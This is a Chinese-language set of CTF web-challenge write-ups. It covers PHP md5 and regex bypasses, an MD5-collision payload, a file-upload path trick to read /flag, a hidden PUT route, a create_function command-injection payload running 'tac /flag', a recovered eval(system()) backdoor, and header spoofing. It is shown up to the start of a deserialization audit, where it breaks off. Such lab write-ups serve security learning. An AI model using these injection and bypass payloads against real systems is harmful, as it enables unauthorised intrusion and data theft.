[NSSCTF 2022 Spring Recruit]babyphp
代码审计

if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){
     if(isset($_POST['b1'])&&$_POST['b2']){
         if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){
             if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&&md5($_POST['c1'])==md5($_POST['c2'])){
最关键的是这三句

其中a,b1,b2都可以用数组绕过,因为a是正则绕过,b是MD5绕过,接下来看c c强调了要传入c1不等于c2 c1,c2都要是字符串,c1c2的MD5值要相等 所以c就不能用数组绕过,可以用科学计数法0e绕过
QNKCDZO
0e830400451993494058024219903391
s878926199a
0e545993274517709034328855841020
s155964671a
0e342768416822451524974117254469
s214587387a
0e848240448830537924465865611904
s214587387a
0e848240448830537924465865611904
s878926199a
0e545993274517709034328855841020
所以post传参 a[]=0&b1[]=1&b2[]=2&c1=QNKCDZO&c2=s878926199a
得到flag
[NISACTF 2022]babyupload
上传一句话木马 显示
 抓包改一下,发现上传图片也是这样,在源码里找到

访问发现下载压缩包,里边有py脚本


审计一下python代码
from flask import Flask, request, redirect, g, send_from_directory
import sqlite3
import os
import uuidapp = Flask(__name__)SCHEMA = """CREATE TABLE files (
id text primary key,
path text
);
"""def db():g_db = getattr(g, '_database', None)if g_db is None:g_db = g._database = sqlite3.connect("database.db")return g_db@app.before_first_request
def setup():os.remove("database.db")cur = db().cursor()cur.executescript(SCHEMA)@app.route('/')
def hello_world():return """<!DOCTYPE html>
<html>
<body>
<form action="/upload" method="post" enctype="multipart/form-data">Select image to upload:<input type="file" name="file"><input type="submit" value="Upload File" name="submit">
</form>
<!-- /source -->
</body>
</html>"""@app.route('/source')
def source():return send_from_directory(directory="/var/www/html/", path="www.zip", as_attachment=True)@app.route('/upload', methods=['POST'])
def upload():if 'file' not in request.files:return redirect('/')file = request.files['file']if "." in file.filename:     #限制了上传输带.的文件return "Bad filename!", 403conn = db()cur = conn.cursor()uid = uuid.uuid4().hex#这个代码是进行一个sql语句,表示增加一个数据,数据为uid和文件名。
#因此我们只需要传输一个文件名为/flag的文件就可以得到flag的uid。然后再访问对应路径就可以得到flag
try:cur.execute("insert into files (id, path) values (?, ?)", (uid, file.filename,))except sqlite3.IntegrityError:return "Duplicate file"conn.commit()file.save('uploads/' + file.filename)return redirect('/file/' + uid)@app.route('/file/<id>')
def file(id):conn = db()cur = conn.cursor()cur.execute("select path from files where id=?", (id,))res = cur.fetchone()if res is None:return "File not found", 404# print(res[0])with open(os.path.join("uploads/", res[0]), "r") as f:return f.read()if __name__ == '__main__':app.run(host='0.0.0.0', port=80)
导入:代码从 Flask 导入必要的模块,包括用于创建 Web 应用程序、处理 HTTP 请求、URL 重定向、存储全局变量以及从目录中提供文件。它还导入用于使用 SQLite 数据库和执行与操作系统相关的任务。最后,它导入以生成唯一 ID。
Flaskrequestredirectgsend_from_directorysqlite3osuuid烧瓶应用程序设置:使用 创建烧瓶应用程序的实例。
Flask(__name__)数据库初始化:该变量包含一个 SQL 语句,用于创建以两列命名的表:和 。该函数由 修饰,并在对应用程序的第一个请求之前执行。它会删除任何现有文件,并基于 .
SCHEMAfilesidpathsetup()@app.before_first_requestdatabase.dbSCHEMA路由定义:
- 路由与函数相关联,该函数返回允许用户上传文件的 HTML 表单。
/hello_world()- 路由与函数相关联,该函数提供目录中命名的文件作为附件。
/sourcesource()www.zip/var/www/html/- 路由与处理文件上传的函数相关联。它检查请求中是否包含文件,将文件保存到目录中,使用 生成唯一 ID,将 ID 和文件路径插入到数据库中的表中,最后将用户重定向到路由。
/uploadupload()uploads/uuid.uuid4()files/file/<id>- 路由与函数相关联,该函数根据给定的 ID 从数据库中检索文件路径并返回文件的内容。
/file/<id>file()应用程序入口点:该块确保 Flask 应用程序仅在直接执行脚本(不作为模块导入)时运行。它将 启动 Flask 开发服务器 和 。
if __name__ == '__main__':host='0.0.0.0'port=80
随便上传一个文件,然后把filename改成/flag 就能得到一个文件路径
在访问这个文件路径就可以了

在bp直接返回包就可以得到flag

[GDOUCTF 2023]EZ WEB
点击按钮得到
 看源码得到弹窗信息,还有一个文件路径

又是一个py脚本
继续审计
import flaskapp = flask.Flask(__name__)@app.route('/', methods=['GET'])
def index():return flask.send_file('index.html')@app.route('/src', methods=['GET'])
def source():return flask.send_file('app.py')@app.route('/super-secret-route-nobody-will-guess', methods=['PUT'])
def flag():return open('flag').read()
路由与处理 HTTP GET 请求的函数相关联。当向此路由发出 GET 请求时,该函数使用 .这表明 Web 应用程序提供称为主页的 HTML 文件。
/index()'index.html'flask.send_file()'index.html'路由与函数相关联,该函数还处理 HTTP GET 请求。当向此路由发出 GET 请求时,该函数使用 .这表明 Web 应用程序允许用户通过访问 URL 来访问应用程序本身的源代码。
/srcsource()'app.py'flask.send_file()/src路由与处理 HTTP PUT 请求的函数相关联。当向此路由发出 PUT 请求时,该函数会尝试打开并读取名为 的文件的内容。然后,将文件的内容作为响应返回。这意味着当向此特定路由发出 PUT 请求时,应用程序会公开文件的内容。
/super-secret-route-nobody-will-guessflag()'flag''flag'
这道题就是发送put包
HTTP的8种请求方式及常用请求方式的解析_http请求-CSDN博客 这篇博客介绍了put请求
就直接用bp改方式就ok,得到flag

[NISACTF 2022]level-up
代码审计

在源代码看到了这个disallow,想到了robots.txt
访问一下

访问这个文件,找到了需要审计的部分

这一关强调的是array1,2相等,MD5强比较相等,并且都是字符串
因为强类型比较,不仅比较值,还比较类型,0e会被当做字符串,所以不能用0e来进行
但是我们可以用MD值完全相同的字符来进行绕过
array1=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&array2=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2

得到了下一关,进行访问,sha1值爆破属于

得到第四关:



正则绕过,传参 if($_GET['NI_SA_'] === "txw4ever"){
使NI_SA_等于txw4ever即可,但参数中不能有_,可以用+绕过。
payload:?NI+SA+=txw4ever
得到第五关

到这块就不知道怎么去绕过了
看大佬的wp是利用create_function来实现命令执行
PHP代码 之create_function()函数-CSDN博客 这里有详细介绍
最后构造的payload:?a=\create_function&b=}system('tac /flag');/*

[LitCTF 2023]Vim yyds
没提示,用dirsearch扫一下 扫到了这个 上网查一下
![]()
发现是vim缓存的知识
vim缓存知识:
使用vim时会创建临时缓存文件,关闭vim时缓存文件则会被删除。vim异常退出后,因为未处理缓存文件不会被删除,可以通过缓存文件恢复原始文件内容以 index.php 为例:
第一次vim会创建缓存的交换文件名为 .index.php.swp,
再次意外退出后,将会产生名为 .index.php.swo 的交换文件,
第三次产生的交换文件则为 .index.php.swn。
利用这个来解题

<?php
$password = "Give_Me_Your_Flag";

if ($_POST['password'] === base64_encode($password)) {
echo "<p>Oh You got my password!</p>";
eval(system($_POST['cmd']));
}
?>
提取出来的重要部分
直接给password进行base64加密,然后传参进行命令执行就OK

得到flag
[LitCTF 2023]Http pro max plus
他说只允许本地访问 直接xff

用xff显示

换一个试试 Client-IP:127.0.0.1显示

要伪造来源页用Referer:pornhub.com

接着进行:用UA伪造浏览器

接着伪造服务器
via
通过请求中的"Via"字段,可以获取有关请求的中间代理服务器的信息。
"Via"字段是一个可选的HTTP请求头字段,其中包含了代理服务器的相关信息。当请求经过一个或多个代理服务器时,每个代理服务器都会向"Via"字段添加自己的标识。这样做的目的是提供有关请求路径的信息,以便于调试、故障排查和确定请求的来源。
"Via"字段通常采用以下的格式:
Via: [protocol-name]/[protocol-version] [proxy-node-name] ([proxy-node-IP]:[proxy-en-port]) 其中:
[protocol-name] 表示使用的协议,比如 "HTTP" 或 "HTTPS"。
[protocol-version] 表示协议的版本号,比如 "1.1"。
[proxy-node-name] 表示代理服务器的名称,可以是一个标识符或主机名。
[proxy-node-IP] 表示代理服务器的IP地址。
[proxy-node-port] 表示代理服务器的端口号。

下一步直接访问这个文件,看源代码找到

得到flag,知识点挺全 但不是好题。。。。
[NISACTF 2022]babyserialize
代码审计反序列化
<?php
 include "waf.php";
 class NISA{
     public $fun="show_me_flag";
     public $txw4ever;
     public function __wakeup()
     {
         if($this->fun=="show_me_flag"){
             hint();
         }
     }

     function __call($from,$val){
         $this->fun=$val[0];
     }

     public function __toString()
     {
         echo $this->fun;
         return " ";
     }
     public function __invoke()
     {
         checkcheck($this->txw4ever);
